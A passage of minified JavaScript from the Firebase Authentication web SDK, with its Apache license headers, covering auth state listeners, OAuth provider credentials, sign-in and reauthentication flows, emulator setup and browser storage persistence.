z.create(this,[C(t._redirectPersistence)],"redirectUser"),this.redirectUser=await this.redirectPersistenceManager.getCurrentUser()}return this.redirectPersistenceManager}async _redirectUserForId(e){var t,r;return this._isInitialized&&await this.queue(async()=>{}),((t=this._currentUser)==null?void 0:t._redirectEventId)===e?this._currentUser:((r=this.redirectUser)==null?void 0:r._redirectEventId)===e?this.redirectUser:null}async _persistUserIfCurrent(e){if(e===this.currentUser)return this.queue(async()=>this.directlySetCurrentUser(e))}_notifyListenersIfCurrent(e){e===this.currentUser&&this.notifyAuthListeners()}_key(){return`${this.config.authDomain}:${this.config.apiKey}:${this.name}`}_startProactiveRefresh(){this.isProactiveRefreshEnabled=!0,this.currentUser&&this._currentUser._startProactiveRefresh()}_stopProactiveRefresh(){this.isProactiveRefreshEnabled=!1,this.currentUser&&this._currentUser._stopProactiveRefresh()}get _currentUser(){return this.currentUser}notifyAuthListeners(){var t;if(!this._isInitialized)return;this.idTokenSubscription.next(this.currentUser);const e=((t=this.currentUser)==null?void 0:t.uid)??null;this.lastNotifiedUid!==e&&(this.lastNotifiedUid=e,this.authStateSubscription.next(this.currentUser))}registerStateListener(e,t,r,i){if(this._deleted)return()=>{};const s=typeof t=="function"?t:t.next.bind(t);let o=!1;const c=this._isInitialized?Promise.resolve():this._initializationPromise;if(d(c,this,"internal-error"),c.then(()=>{o||s(this.currentUser)}),typeof t=="function"){const a=e.addObserver(t,r,i);return()=>{o=!0,a()}}else{const a=e.addObserver(t);return()=>{o=!0,a()}}}async directlySetCurrentUser(e){this.currentUser&&this.currentUser!==e&&this._currentUser._stopProactiveRefresh(),e&&this.isProactiveRefreshEnabled&&e._startProactiveRefresh(),this.currentUser=e,e?await this.assertedPersistence.setCurrentUser(e):await this.assertedPersistence.removeCurrentUser()}queue(e){return this.operations=this.operations.then(e,e),this.operations}get assertedPersistence(){return d(this.persistenceManager,this,"internal-error"),this.persistenceManager}_logFramework(e){!e||this.frameworks.includes(e)||(this.frameworks.push(e),this.frameworks.sort(),this.clientVersion=cn(this.config.clientPlatform,this._getFrameworks()))}_getFrameworks(){return this.frameworks}async _getAdditionalHeaders(){var i;const e={"X-Client-Version":this.clientVersion};this.app.options.appId&&(e["X-Firebase-gmpid"]=this.app.options.appId);const t=await((i=this.heartbeatServiceProvider.getImmediate({optional:!0}))==null?void 0:i.getHeartbeatsHeader());t&&(e["X-Firebase-Client"]=t);const r=await this._getAppCheckToken();return r&&(e["X-Firebase-AppCheck"]=r),e}async _getAppCheckToken(){var t;if(b(this.app)&&this.app.settings.appCheckToken)return this.app.settings.appCheckToken;const e=await((t=this.appCheckServiceProvider.getImmediate({optional:!0}))==null?void 0:t.getToken());return e!=null&&e.error&&li(`Error while retrieving App Check token: ${e.error}`),e==null?void 0:e.token}}function Te(n){return P(n)}class bt{constructor(e){this.auth=e,this.observer=null,this.addObserver=Yn(t=>this.observer=t)}get next(){return d(this.observer,this.auth,"internal-error"),this.observer.next.bind(this.observer)}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let Qe={async loadJS(){throw new Error("Unable to load external scripts")},recaptchaV2Script:"",recaptchaEnterpriseScript:"",gapiScript:""};function Li(n){Qe=n}function Mi(n){return Qe.loadJS(n)}function Ui(){return Qe.gapiScript}function xi(n){return`__${n}${Math.floor(Math.random()*1e6)}`}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function Fi(n,e){const t=Vt(n,"auth");if(t.isInitialized()){const i=t.getImmediate(),s=t.getOptions();if(K(s,e??{}))return i;v(i,"already-initialized")}return t.initialize({options:e})}function Bi(n,e){const t=(e==null?void 0:e.persistence)||[],r=(Array.isArray(t)?t:[t]).map(C);e!=null&&e.errorMap&&n._updateErrorMap(e.errorMap),n._initializeWithPersistence(r,e==null?void 0:e.popupRedirectResolver)}function Hi(n,e,t){const r=Te(n);d(/^https?:\/\//.test(e),r,"invalid-emulator-scheme");const i=!!(t!=null&&t.disableWarnings),s=ln(e),{host:o,port:c}=$i(e),a=c===null?"":`:${c}`,l={url:`${s}//${o}${a}/`},h=Object.freeze({host:o,port:c,protocol:s.replace(":",""),options:Object.freeze({disableWarnings:i})});if(!r._canInitEmulator){d(r.config.emulator&&r.emulatorConfig,r,"emulator-config-failed"),d(K(l,r.config.emulator)&&K(h,r.emulatorConfig),r,"emulator-config-failed");return}r.config.emulator=l,r.emulatorConfig=h,r.settings.appVerificationDisabledForTesting=!0,ve(o)?(Mn(`${s}//${o}${a}`),Fn("Auth",!0)):i||Vi()}function ln(n){const e=n.indexOf(":");return e<0?"":n.substr(0,e+1)}function $i(n){const e=ln(n),t=/(\/\/)?([^?#/]+)/.exec(n.substr(e.length));if(!t)return{host:"",port:null};const r=t[2].split("@").pop()||"",i=/^(\[[^\]]+\])(:|$)/.exec(r);if(i){const s=i[1];return{host:s,port:Et(r.substr(s.length+1))}}else{const[s,o]=r.split(":");return{host:s,port:Et(o)}}}function Et(n){if(!n)return null;const e=Number(n);return isNaN(e)?null:e}function Vi(){function n(){const e=document.createElement("p"),t=e.style;e.innerText="Running in emulator mode. Do not use with production credentials.",t.position="fixed",t.width="100%",t.backgroundColor="#ffffff",t.border=".1em solid #000000",t.color="#b50000",t.bottom="0px",t.left="0px",t.margin="0px",t.zIndex="10000",t.textAlign="center",e.classList.add("firebase-emulator-warning"),document.body.appendChild(e)}typeof console<"u"&&typeof console.info=="function"&&console.info("WARNING: You are using the Auth Emulator, which is intended for local testing only.  Do not use with production credentials."),typeof window<"u"&&typeof document<"u"&&(document.readyState==="loading"?window.addEventListener("DOMContentLoaded",n):n())}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class un{constructor(e,t){this.providerId=e,this.signInMethod=t}toJSON(){return S("not implemented")}_getIdTokenResponse(e){return S("not implemented")}_linkToIdToken(e,t){return S("not implemented")}_getReauthenticationResolver(e){return S("not implemented")}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function G(n,e){return _i(n,"POST","/v1/accounts:signInWithIdp",Je(n,e))}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Wi="http://localhost";class R extends un{constructor(){super(...arguments),this.pendingToken=null}static _fromParams(e){const t=new R(e.providerId,e.signInMethod);return e.idToken||e.accessToken?(e.idToken&&(t.idToken=e.idToken),e.accessToken&&(t.accessToken=e.accessToken),e.nonce&&!e.pendingToken&&(t.nonce=e.nonce),e.pendingToken&&(t.pendingToken=e.pendingToken)):e.oauthToken&&e.oauthTokenSecret?(t.accessToken=e.oauthToken,t.secret=e.oauthTokenSecret):v("argument-error"),t}toJSON(){return{idToken:this.idToken,accessToken:this.accessToken,secret:this.secret,nonce:this.nonce,pendingToken:this.pendingToken,providerId:this.providerId,signInMethod:this.signInMethod}}static fromJSON(e){const t=typeof e=="string"?JSON.parse(e):e,{providerId:r,signInMethod:i,...s}=t;if(!r||!i)return null;const o=new R(r,i);return o.idToken=s.idToken||void 0,o.accessToken=s.accessToken||void 0,o.secret=s.secret,o.nonce=s.nonce,o.pendingToken=s.pendingToken||null,o}_getIdTokenResponse(e){const t=this.buildRequest();return G(e,t)}_linkToIdToken(e,t){const r=this.buildRequest();return r.idToken=t,G(e,r)}_getReauthenticationResolver(e){const t=this.buildRequest();return t.autoCreate=!1,G(e,t)}buildRequest(){const e={requestUri:Wi,returnSecureToken:!0};if(this.pendingToken)e.pendingToken=this.pendingToken;else{const t={};this.idToken&&(t.id_token=this.idToken),this.accessToken&&(t.access_token=this.accessToken),this.secret&&(t.oauth_token_secret=this.secret),t.providerId=this.providerId,this.nonce&&!this.pendingToken&&(t.nonce=this.nonce),e.postBody=oe(t)}return e}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Ze{constructor(e){this.providerId=e,this.defaultLanguageCode=null,this.customParameters={}}setDefaultLanguage(e){this.defaultLanguageCode=e}setCustomParameters(e){return this.customParameters=e,this}getCustomParameters(){return this.customParameters}}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Q extends Ze{constructor(){super(...arguments),this.scopes=[]}addScope(e){return this.scopes.includes(e)||this.scopes.push(e),this}getScopes(){return[...this.scopes]}}class q extends Q{static credentialFromJSON(e){const t=typeof e=="string"?JSON.parse(e):e;return d("providerId"in t&&"signInMethod"in t,"argument-error"),R._fromParams(t)}credential(e){return this._credential({...e,nonce:e.rawNonce})}_credential(e){return d(e.idToken||e.accessToken,"argument-error"),R._fromParams({...e,providerId:this.providerId,signInMethod:this.providerId})}static credentialFromResult(e){return q.oauthCredentialFromTaggedObject(e)}static credentialFromError(e){return q.oauthCredentialFromTaggedObject(e.customData||{})}static oauthCredentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:r,oauthTokenSecret:i,pendingToken:s,nonce:o,providerId:c}=e;if(!r&&!i&&!t&&!s||!c)return null;try{return new q(c)._credential({idToken:t,accessToken:r,nonce:o,pendingToken:s})}catch{return null}}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class T extends Q{constructor(){super("facebook.com")}static credential(e){return R._fromParams({providerId:T.PROVIDER_ID,signInMethod:T.FACEBOOK_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return T.credentialFromTaggedObject(e)}static credentialFromError(e){return T.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e)||!e.oauthAccessToken)return null;try{return T.credential(e.oauthAccessToken)}catch{return null}}}T.FACEBOOK_SIGN_IN_METHOD="facebook.com";T.PROVIDER_ID="facebook.com";/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class I extends Q{constructor(){super("google.com"),this.addScope("profile")}static credential(e,t){return R._fromParams({providerId:I.PROVIDER_ID,signInMethod:I.GOOGLE_SIGN_IN_METHOD,idToken:e,accessToken:t})}static credentialFromResult(e){return I.credentialFromTaggedObject(e)}static credentialFromError(e){return I.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:r}=e;if(!t&&!r)return null;try{return I.credential(t,r)}catch{return null}}}I.GOOGLE_SIGN_IN_METHOD="google.com";I.PROVIDER_ID="google.com";/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class N extends Q{constructor(){super("github.com")}static credential(e){return R._fromParams({providerId:N.PROVIDER_ID,signInMethod:N.GITHUB_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return N.credentialFromTaggedObject(e)}static credentialFromError(e){return N.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e)||!e.oauthAccessToken)return null;try{return N.credential(e.oauthAccessToken)}catch{return null}}}N.GITHUB_SIGN_IN_METHOD="github.com";N.PROVIDER_ID="github.com";/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class D extends Q{constructor(){super("twitter.com")}static credential(e,t){return R._fromParams({providerId:D.PROVIDER_ID,signInMethod:D.TWITTER_SIGN_IN_METHOD,oauthToken:e,oauthTokenSecret:t})}static credentialFromResult(e){return D.credentialFromTaggedObject(e)}static credentialFromError(e){return D.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthAccessToken:t,oauthTokenSecret:r}=e;if(!t||!r)return null;try{return D.credential(t,r)}catch{return null}}}D.TWITTER_SIGN_IN_METHOD="twitter.com";D.PROVIDER_ID="twitter.com";/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Y{constructor(e){this.user=e.user,this.providerId=e.providerId,this._tokenResponse=e._tokenResponse,this.operationType=e.operationType}static async _fromIdTokenResponse(e,t,r,i=!1){const s=await y._fromIdTokenResponse(e,r,i),o=vt(r);return new Y({user:s,providerId:o,_tokenResponse:r,operationType:t})}static async _forOperation(e,t,r){await e._updateTokensIfNecessary(r,!0);const i=vt(r);return new Y({user:e,providerId:i,_tokenResponse:r,operationType:t})}}function vt(n){return n.providerId?n.providerId:"phoneNumber"in n?"phone":null}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class we extends U{constructor(e,t,r,i){super(t.code,t.message),this.operationType=r,this.user=i,Object.setPrototypeOf(this,we.prototype),this.customData={appName:e.name,tenantId:e.tenantId??void 0,_serverResponse:t.customData._serverResponse,operationType:r}}static _fromErrorAndOperation(e,t,r,i){return new we(e,t,r,i)}}function dn(n,e,t,r){return(e==="reauthenticate"?t._getReauthenticationResolver(n):t._getIdTokenResponse(n)).catch(s=>{throw s.code==="auth/multi-factor-auth-required"?we._fromErrorAndOperation(n,s,e,r):s})}async function ji(n,e,t=!1){const r=await ie(n,e._linkToIdToken(n.auth,await n.getIdToken()),t);return Y._forOperation(n,"link",r)}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function zi(n,e,t=!1){const{auth:r}=n;if(b(r.app))return Promise.reject(B(r));const i="reauthenticate";try{const s=await ie(n,dn(r,i,e,n),t);d(s.idToken,r,"internal-error");const o=Ye(s.idToken);d(o,r,"internal-error");const{sub:c}=o;return d(n.uid===c,r,"user-mismatch"),Y._forOperation(n,i,s)}catch(s){throw(s==null?void 0:s.code)==="auth/user-not-found"&&v(r,"user-mismatch"),s}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function Gi(n,e,t=!1){if(b(n.app))return Promise.reject(B(n));const r="signIn",i=await dn(n,r,e),s=await Y._fromIdTokenResponse(n,r,i);return t||await n._updateCurrentUser(s.user),s}function qi(n,e,t,r){return P(n).onIdTokenChanged(e,t,r)}function Ki(n,e,t){return P(n).beforeAuthStateChanged(e,t)}function Ji(n,e,t,r){return P(n).onAuthStateChanged(e,t,r)}function et(n){P(n).useDeviceLanguage()}function Yi(n){return P(n).signOut()}const be="__sak";/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class hn{constructor(e,t){this.storageRetriever=e,this.type=t}_isAvailable(){try{return this.storage?(this.storage.setItem(be,"1"),this.storage.removeItem(be),Promise.resolve(!0)):Promise.resolve(!1)}catch{return Promise.resolve(!1)}}_set(e,t){return this.storage.setItem(e,JSON.stringify(t)),Promise.resolve()}_get(e){const t=this.storage.getItem(e);return Promise.resolve(t?JSON.parse(t):null)}_remove(e){return this.storage.removeItem(e),Promise.resolve()}get storage(){return this.storageRetriever()}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Xi=1e3,Qi=10;class fn extends hn{constructor(){super(()=>window.localStorage,"LOCAL"),this.boundEventHandler=(e,t)=>this.onStorageEvent(e,t),this.listeners={},this.localCache={},this.pollTimer=null,this.fallbackToPolling=an(),this._shouldAllowMigration=!0}forAllChangedKeys(e){for(const t of Object.keys(this.listeners)){const r=this.storage.getItem(t),i=this.localCache[t];r!==i&&e(t,i,r)}}onStorageEvent(e,t=!1){if(!e.key){this.forAllChangedKeys((o,c,a)=>{this.notifyListeners(o,a)});return}const r=e.key;t?this.detachListener():this.stopPolling();const i=()=>{const o=this.storage.getItem(r);!t&&this.localCache[r]===o||this.notifyListeners(r,o)},s=this.storage.getItem(r);ki()&&s!==e.newValue&&e.newValue!==e.oldValue?setTimeout(i,Qi):i()}notifyListeners(e,t){this.localCache[e]=t;const r=this.listeners[e];if(r)for(const i of Array.from(r))i(t&&JSON.parse(t))}startPolling(){this.stopPolling(),this.pollTimer=setInterval(()=>{this.forAllChangedKeys((e,t,r)=>{this.onStorageEvent(new StorageEvent("storage",{key:e,oldValue:t,newValue:r}),!0)})},Xi)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}attachListener(){window.addEventListener("storage",this.boundEventHandler)}detachListener(){window.removeEventListener("storage",this.boundEventHandler)}_addListener(e,t){Object.keys(this.listeners).length===0&&(this.fallbackToPolling?this.startPolling():this.attachListener()),this.listeners[e]||(this.listeners[e]=new Set,this.localCache[e]=this.storage.getItem(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),this.listeners[e].size===0&&delete this.listeners[e]),Object.keys(this.listeners).length===0&&(this.detachListener(),this.stopPolling())}async _set(e,t){await super._set(e,t),this.localCache[e]=JSON.stringify(t)}async _get(e){const t=await super._get(e);return this.localCache[e]=JSON.stringify(t),t}async _remove(e){await super._remove(e),delete this.localCache[e]}}fn.type="LOCAL";const Zi=fn;/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class pn extends hn{constructor(){super(()=>window.sessionStorage,"SESSION")}_addListener(e,t){}_removeListener(e,t){}}pn.type="SESSION";const gn=pn;/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function es(n){return Promise.all(n.map(async e=>{try{return{fulfilled:!0,value:await e}}catch(t){return{fulfilled:!1,reason:t}}}))}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Se{constructor(e){this.eventTarget=e,this.handlersMap={},this.boundEventHandler=this.handleEvent.bind(this)}static _getInstance(e){const t=this.receivers.find(i=>i.isListeningto(e));if(t)return t;const r=new Se(e);return this.receivers.push(r),r}isListeningto(e){return this.eventTarget===e}async handleEvent(e){const t=e,{eventId:r,eventType:i,data:s}=t.data,o=this.handlersMap[i];if(!(o!=null&&o.size))return;t.ports[0].postMessage({status:"ack",eventId:r,eventType:i});const c=Array.from(o).map(async l=>l(t.origin,s)),a=await es(c);t.ports[0].postMessage({status:"done",eventId:r,eventType:i,response:a})}_subscribe(e,t){Object.keys(this.handlersMap).length===0&&this.eventTarget.addEventListener("message",this.boundEventHandler),this.handlersMap[e]||(this.handlersMap[e]=new Set),this.handlersMap[e].add(t)}_unsubscribe(e,t){this.handlersMap[e]&&t&&this.handlersMap[e].delete(t),(!t||this.handlersMap[e].size===0)&&delete this.handlersMap[e],Object.keys(this.handlersMap).length===0&&this.eventTarget.removeEventListener("message",this.boundEventHandler)}}Se.receivers=[];/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function tt(n="",e=10){let t="";for(let r=0;r<e;r++)t+=Math.floor(Math.random()*10);return n+t}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class ts{constructor(e){this.target=e,this.handlers=new Set}removeMessageHandler(e){e.messageChannel&&(e.messageChannel.port1.removeEventListener("message",e.onMessage),e.messageChannel.port1.close()),this.handlers.delete(e)}async _send(e,t,r=50){const i=typeof MessageChannel<"u"?new MessageChannel:null;if(!i)throw new Error("connection_unavailable");let s,o;return new Promise((c,a)=>{const l=tt("",20);i.port1.start();const h=setTimeout(()=>{a(new Error("unsupported_event"))},r);o={messageChannel:i,onMessage(f){const u=f;if(u.data.eventId===l)switch(u.data.status){case"ack":clearTimeout(h),s=setTimeout(()=>{a(new Error("timeout"))},3e3);break;case"done":clearTimeout(s),c(u.data.response);break;default:clearTimeout(h),clearTimeout(s),a(new Error("invalid_response"));break}}},this.handlers.add(o),i.port1.addEventListener("message",o.onMessage),this.target.postMessage({eventType:e,eventId:l,data:t},[i.port2])}).finally(()=>{o&&this.removeMessageHandler(o)})}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function E(){return window}function ns(n){E().location.href=n}/**
 * @license
 * Copyright 2020 Google LLC.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function mn(){return typeof E().WorkerGlobalScope<"u"&&typeof E().importScripts=="function"}async function rs(){if(!(navigator!=null&&navigator.serviceWorker))return null;try{return(await navigator.serviceWorker.ready).active}catch{return null}}function is(){var n;return((n=navigator==null?void 0:navigator.serviceWorker)==null?void 0:n.controller)||null}function ss(){return mn()?self:null}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
